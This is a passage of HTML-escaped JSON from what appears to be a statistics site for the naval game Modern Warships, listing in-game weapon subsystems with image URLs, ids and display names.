Sapsan\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SPEAR3.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;SPEAR3\&quot;,\&quot;name\&quot;:\&quot;SPEAR-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Spearfish.jpeg?v=da078275\&quot;,\&quot;id\&quot;:\&quot;Spearfish\&quot;,\&quot;name\&quot;:\&quot;Spearfish (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SpearfishMod1.jpeg?v=da078275\&quot;,\&quot;id\&quot;:\&quot;SpearfishMod1\&quot;,\&quot;name\&quot;:\&quot;Spearfish Mod1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SpikeER.jpeg?v=549a08d2\&quot;,\&quot;id\&quot;:\&quot;SpikeER\&quot;,\&quot;name\&quot;:\&quot;Spike ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SpikeNLOS.jpeg?v=f8ee4d41\&quot;,\&quot;id\&quot;:\&quot;SpikeNLOS\&quot;,\&quot;name\&quot;:\&quot;Spike NLOS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Sppu22_1.jpeg?v=00bb3b31\&quot;,\&quot;id\&quot;:\&quot;Sppu22_1\&quot;,\&quot;name\&quot;:\&quot;SPPU-22-1 (23mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Spyder.jpeg?v=2a5ee75c\&quot;,\&quot;id\&quot;:\&quot;Spyder\&quot;,\&quot;name\&quot;:\&quot;SPYDER-MR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SpyderWing.jpeg?v=9cc8cf61\&quot;,\&quot;id\&quot;:\&quot;SpyderWing\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Spyder Wing\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SR5.jpeg?v=6c2988e6\&quot;,\&quot;id\&quot;:\&quot;SR5\&quot;,\&quot;name\&quot;:\&quot;SR-5 122\\/300\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SR71D.jpeg?v=9f745ba6\&quot;,\&quot;id\&quot;:\&quot;SR71D\&quot;,\&quot;name\&quot;:\&quot;SR-71D Blackbird\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SR72.jpeg?v=d72bfd0a\&quot;,\&quot;id\&quot;:\&quot;SR72\&quot;,\&quot;name\&quot;:\&quot;SR-72 Dark Star\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SS80.jpeg?v=06df7de9\&quot;,\&quot;id\&quot;:\&quot;SS80\&quot;,\&quot;name\&quot;:\&quot;SS-80\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SSM700K.jpeg?v=1b54302b\&quot;,\&quot;id\&quot;:\&quot;SSM700K\&quot;,\&quot;name\&quot;:\&quot;SSM-700K C-Star\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SSM750K.jpeg?v=bd9280dd\&quot;,\&quot;id\&quot;:\&quot;SSM750K\&quot;,\&quot;name\&quot;:\&quot;SSM-750K Sea Dragon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SSMScorpion.jpeg?v=2306d557\&quot;,\&quot;id\&quot;:\&quot;SSMScorpion\&quot;,\&quot;name\&quot;:\&quot;SSM Scorpion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Stinger50.jpeg?v=42fce2df\&quot;,\&quot;id\&quot;:\&quot;Stinger50\&quot;,\&quot;name\&quot;:\&quot;Stinger 50\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StingRay.jpeg?v=c9641260\&quot;,\&quot;id\&quot;:\&quot;StingRay\&quot;,\&quot;name\&quot;:\&quot;Sting Ray (324mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StormShadow.jpeg?v=74270457\&quot;,\&quot;id\&quot;:\&quot;StormShadow\&quot;,\&quot;name\&quot;:\&quot;SCALP Naval\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10_AGM65Maverick.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10_AGM65Maverick\&quot;,\&quot;name\&quot;:\&quot;AGM-65 Maverick\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10_Avenger.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10_Avenger\&quot;,\&quot;name\&quot;:\&quot;GAU-8\\/A Avenger (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10_GBU31.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10_GBU31\&quot;,\&quot;name\&quot;:\&quot;GBU-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10_TripleLAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10_TripleLAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm) x3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10C_AGM65K.jpeg?v=b87c66c0\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10C_AGM65K\&quot;,\&quot;name\&quot;:\&quot;AGM-65K A10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10C_GAU8A.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10C_GAU8A\&quot;,\&quot;name\&quot;:\&quot;GAU-8\\/A Avenger II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10C_GBU38JDAM.jpeg?v=ba5fd3ab\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10C_GBU38JDAM\&quot;,\&quot;name\&quot;:\&quot;GBU-38 JDAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10C_GBU39B.jpeg?v=914f40bd\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10C_GBU39B\&quot;,\&quot;name\&quot;:\&quot;GBU-39\\/B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10C_LAU10.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10C_LAU10\&quot;,\&quot;name\&quot;:\&quot;LAU-10 X3 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AL301_Ares.jpeg?v=73a17320\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AL301_Ares\&quot;,\&quot;name\&quot;:\&quot;Ares\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AL301_Hellspike.jpeg?v=51f22ec3\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AL301_Hellspike\&quot;,\&quot;name\&quot;:\&quot;Hellspike\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AL301_Laser301.jpeg?v=fec2463d\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AL301_Laser301\&quot;,\&quot;name\&quot;:\&quot;Laser-301\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AL301_Strikebolt.jpeg?v=0bbf74a0\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AL301_Strikebolt\&quot;,\&quot;name\&quot;:\&quot;Strikebolt\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AV8BNA_AGM122Sidearm.jpeg?v=e8e2865f\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AV8BNA_AGM122Sidearm\&quot;,\&quot;name\&quot;:\&quot;AGM-122 Sidearm\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AV8BNA_AGM65K.jpeg?v=b87c66c0\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AV8BNA_AGM65K\&quot;,\&quot;name\&quot;:\&quot;AGM-65K NA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AV8BNA_GAU12.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AV8BNA_GAU12\&quot;,\&quot;name\&quot;:\&quot;GAU-12 Equalizer (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AV8BNA_ZuniAPKWS.jpeg?v=47dc7bcf\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AV8BNA_ZuniAPKWS\&quot;,\&quot;name\&quot;:\&quot;Zuni APKWS NA (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F14_AGM65Maverick.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F14_AGM65Maverick\&quot;,\&quot;name\&quot;:\&quot;AGM-65 Maverick\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F14_AIM4.jpeg?v=e804baf3\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F14_AIM4\&quot;,\&quot;name\&quot;:\&quot;AIM-4 Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F14_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F14_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F14_Vulcan.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F14_Vulcan\&quot;,\&quot;name\&quot;:\&quot;Vulcan (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F15_AGM119A.jpeg?v=30845212\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F15_AGM119A\&quot;,\&quot;name\&quot;:\&quot;AGM-119A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F15_AGM88Harm.jpeg?v=3129ad3a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F15_AGM88Harm\&quot;,\&quot;name\&quot;:\&quot;AGM-88 Harm\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F15_GBU31.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F15_GBU31\&quot;,\&quot;name\&quot;:\&quot;GBU-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F15_Vulcan.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F15_Vulcan\&quot;,\&quot;name\&quot;:\&quot;Vulcan (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F2_AAM4.jpeg?v=116469d5\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F2_AAM4\&quot;,\&quot;name\&quot;:\&quot;AAM-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F2_ASM3.jpeg?v=9c0bfc25\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F2_ASM3\&quot;,\&quot;name\&quot;:\&quot;ASM-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F2_TER9A.jpeg?v=c5cd7bbc\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F2_TER9A\&quot;,\&quot;name\&quot;:\&quot;Mark 83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F2_Vulcan.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F2_Vulcan\&quot;,\&quot;name\&quot;:\&quot;Vulcan (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F4SPhantomII_AGM45Shrike.jpeg?v=9fcf9bf8\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F4SPhantomII_AGM45Shrike\&quot;,\&quot;name\&quot;:\&quot;AGM-45 Shrike\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F4SPhantomII_AGM78STARM.jpeg?v=c8e6ee3b\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F4SPhantomII_AGM78STARM\&quot;,\&quot;name\&quot;:\&quot;AGM-78 STARM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F4SPhantomII_AIM9LSidewinder.jpeg?v=3b40ccda\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F4SPhantomII_AIM9LSidewinder\&quot;,\&quot;name\&quot;:\&quot;AIM-9L Sidewinder\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F4SPhantomII_GBU15.jpeg?v=6e96a986\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F4SPhantomII_GBU15\&quot;,\&quot;name\&quot;:\&quot;GBU-15\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_FB111A_AGM130.jpeg?v=f554d81c\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_FB111A_AGM130\&quot;,\&quot;name\&quot;:\&quot;AGM-130\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_FB111A_AIM54C.jpeg?v=153a2e6b\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_FB111A_AIM54C\&quot;,\&quot;name\&quot;:\&quot;AIM-54C Phoenix\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_FB111A_B61.jpeg?v=abe82a82\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_FB111A_B61\&quot;,\&quot;name\&quot;:\&quot;B61\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_FB111A_MK82.jpeg?v=82d139ac\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_FB111A_MK82\&quot;,\&quot;name\&quot;:\&quot;MK-82 4X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Harrier_Aden.jpeg?v=ddcf12a1\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Harrier_Aden\&quot;,\&quot;name\&quot;:\&quot;Aden (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Harrier_AIM4.jpeg?v=e804baf3\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Harrier_AIM4\&quot;,\&quot;name\&quot;:\&quot;AIM-4 Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Harrier_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Harrier_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Harrier_TER9A.jpeg?v=c5cd7bbc\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Harrier_TER9A\&quot;,\&quot;name\&quot;:\&quot;Mark 83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J15_GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J15_GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J15_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J15_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J15_YJ83.jpeg?v=cc2ebefa\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J15_YJ83\&quot;,\&quot;name\&quot;:\&quot;YJ-83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J36_AG1000.jpeg?v=429c8055\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J36_AG1000\&quot;,\&quot;name\&quot;:\&quot;AG-1000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J36_KD21.jpeg?v=c98617ea\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J36_KD21\&quot;,\&quot;name\&quot;:\&quot;YJ-21 (Nuke)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J36_LD8A.jpeg?v=565c04de\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J36_LD8A\&quot;,\&quot;name\&quot;:\&quot;LD-8A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_MIG144_GSH301.jpeg?v=67a87dd4\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_MIG144_GSH301\&quot;,\&quot;name\&quot;:\&quot;GsH-30-3 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_MIG144_KH55SM.jpeg?v=2d2de9a3\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_MIG144_KH55SM\&quot;,\&quot;name\&quot;:\&quot;Kh-55SM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_MIG144_R38.jpeg?v=979357eb\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_MIG144_R38\&quot;,\&quot;name\&quot;:\&quot;R-38\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_MIG144_XMDEM.jpeg?v=292f1e60\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_MIG144_XMDEM\&quot;,\&quot;name\&quot;:\&quot;X-MD-E M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SH37Viggen_M70X.jpeg?v=95fd552d\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SH37Viggen_M70X\&quot;,\&quot;name\&quot;:\&quot;Bofors M70X UAM (135 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SH37Viggen_OerlikonKCA.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SH37Viggen_OerlikonKCA\&quot;,\&quot;name\&quot;:\&quot;Oerlikon KCA (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SH37Viggen_RB04C.jpeg?v=b02699f0\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SH37Viggen_RB04C\&quot;,\&quot;name\&quot;:\&quot;RB04C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SH37Viggen_RB05.jpeg?v=4fcaeecf\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SH37Viggen_RB05\&quot;,\&quot;name\&quot;:\&quot;RB05\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SH37Viggen_RB83.jpeg?v=689ff920\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SH37Viggen_RB83\&quot;,\&quot;name\&quot;:\&quot;RB83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU25UBP_B8M1.jpeg?v=27051d6d\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU25UBP_B8M1\&quot;,\&quot;name\&quot;:\&quot;B-8 M1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU25UBP_GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU25UBP_GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU25UBP_R60.jpeg?v=405f61f2\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU25UBP_R60\&quot;,\&quot;name\&quot;:\&quot;R-60\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU25UBP_X29.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU25UBP_X29\&quot;,\&quot;name\&quot;:\&quot;Kh-29\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU27SM3_9A14071K.jpeg?v=1e5a016a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU27SM3_9A14071K\&quot;,\&quot;name\&quot;:\&quot;9-A-4071K (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU27SM3_FAB1500UMPK.jpeg?v=c502476a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU27SM3_FAB1500UMPK\&quot;,\&quot;name\&quot;:\&quot;FAB-1500 UMPK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU27SM3_KAB500L.jpeg?v=888e462a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU27SM3_KAB500L\&quot;,\&quot;name\&quot;:\&quot;KAB-500L\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU27SM3_Kh31PM.jpeg?v=b384e394\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU27SM3_Kh31PM\&quot;,\&quot;name\&quot;:\&quot;Kh-31PM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU27SM3_S25LD.jpeg?v=a9d27d9c\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU27SM3_S25LD\&quot;,\&quot;name\&quot;:\&quot;S-25LD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU34_GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU34_GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU34_KAB500.jpeg?v=a7e03ec6\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU34_KAB500\&quot;,\&quot;name\&quot;:\&quot;KAB-500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU34_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU34_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU34_X31AD.jpeg?v=f0528664\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU34_X31AD\&quot;,\&quot;name\&quot;:\&quot;Kh-31AD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU39_GSH302.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU39_GSH302\&quot;,\&quot;name\&quot;:\&quot;GSh-30-2 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU39_Kh35.jpeg?v=14ee045e\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU39_Kh35\&quot;,\&quot;name\&quot;:\&quot;Kh-35U\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU39_S24B.jpeg?v=ef72b122\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU39_S24B\&quot;,\&quot;name\&quot;:\&quot;S-24B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU39_Vihr.jpeg?v=4678d6ca\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU39_Vihr\&quot;,\&quot;name\&quot;:\&quot;9K121 Vikhr-U\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU47_GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU47_GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU47_K13.jpeg?v=d132d80c\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU47_K13\&quot;,\&quot;name\&quot;:\&quot;K-13\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU47_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU47_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU47_X29.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU47_X29\&quot;,\&quot;name\&quot;:\&quot;Kh-29\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_TEDBF_AstraMK2.jpeg?v=fcc36cd2\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_TEDBF_AstraMK2\&quot;,\&quot;name\&quot;:\&quot;Astra MK-2H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_TEDBF_BrahmosNG.jpeg?v=25572590\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_TEDBF_BrahmosNG\&quot;,\&quot;name\&quot;:\&quot;BrahmosNG 